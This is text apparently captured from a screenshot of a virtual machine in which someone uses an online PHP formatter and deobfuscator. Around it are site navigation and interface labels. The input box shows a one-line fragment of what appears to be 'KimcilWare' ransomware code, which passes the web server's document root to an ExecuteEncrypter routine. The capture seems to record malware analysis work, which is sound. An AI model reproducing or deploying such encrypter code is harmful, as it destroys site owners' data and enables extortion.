 File Machine View Input Devices Help
FOPO PHP Deobfuscator ver. 0.2 PHP Formatter - PHP Beautifier -
Not secure www.phpformatter.com
php formatter
powered by Spark Labs
HOME FEATURES CONTACT ABOUT
SHARE
Welcome to the new PHP Formatter!
We've given PHP Formatter a new design as well as a new engine! The new engine features:
Blazingly fast, on the fly formatting of all scripts!
PHP 4 and PHP 5 support
Handy syntax check function
Ability to create your own coding styles, or to use builtin styles
Proper handling of doc comments, and alternative control structures
weebly
INDOOR
BEAUTIES
INPUT STYLE OUTPUT
{ $directory = $this->__construct; } else { $directory = $_SERVER["DOCUMENT_ROOT"]; } $KimcilWare->ExecuteEncrypter($directory); ?>
Waiting for ad.doubleclick.net...
output.php Show all
9:07 PM
12/8/2018
Right Ctrl